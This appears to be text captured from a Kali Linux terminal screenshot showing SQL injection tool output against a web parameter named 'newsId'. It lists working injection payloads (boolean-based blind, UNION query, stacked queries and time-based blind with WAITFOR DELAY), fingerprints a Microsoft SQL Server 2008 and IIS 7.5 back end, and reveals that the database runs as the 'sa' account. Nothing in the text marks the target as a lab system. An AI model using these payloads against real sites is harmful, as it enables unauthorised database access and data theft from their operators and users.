 root@kali: ~
File Edit View Search Terminal Help
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsId=266 AND 3946=3946
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: newsId=-3433 UNION ALL SELECT CHAR(113)+CHAR(121)+CHAR(119)+CHAR(12
2)+CHAR(113)+CHAR(80)+CHAR(66)+CHAR(69)+CHAR(79)+CHAR(78)+CHAR(69)+CHAR(108)+CHA
R(70)+CHAR(100)+CHAR(119)+CHAR(113)+CHAR(117)+CHAR(109)+CHAR(100)+CHAR(113),NULL
--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: newsId=266; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: newsId=266 WAITFOR DELAY '0:0:5'--
---
[02:20:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
KALI LINUX
[02:20:11] [INFO] fetching current user
[02:20:12] [WARNING] reflective value(s) found and filtering out
current user: 'sa'